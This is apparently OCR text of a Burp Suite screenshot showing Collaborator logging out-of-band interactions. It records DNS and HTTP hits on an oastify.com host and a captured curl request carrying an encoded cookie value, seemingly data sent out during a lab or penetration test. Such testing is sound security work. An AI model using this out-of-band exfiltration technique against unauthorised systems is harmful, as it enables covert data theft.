 1 2 3 4
7:10
Comments
Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed to trial user
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (2) Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Kali Linux Kali T
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
1 2024-Apr-29 11:09:40.339 UTC DNS 57aeffeto3gzdl12vhmjcddycpig67uw 91.80.37.88
2 2024-Apr-29 11:09:40.339 UTC DNS 57aeffeto3gzdl12vhmjcddycpig67uw 91.80.37.88
3 2024-Apr-29 11:09:40.602 UTC HTTP 57aeffeto3gzdl12vhmjcddycpig67uw 5.95.196.221
4 2024-Apr-29 11:10:01.581 UTC HTTP 57aeffeto3gzdl12vhmjcddycpig67uw 5.95.196.221
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 GET / HTTP/1.1
2 Host: 57aeffeto3gzdl12vhmjcddycpig67uw.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Cookie: COOKIE_NAME=JBQXEZC7KRQXG5DF
6
7
Request attributes 2
Request cookies 1
Request headers 4
Search 0 highlights
Event log (38) All issues (7) Memory: 153.8MB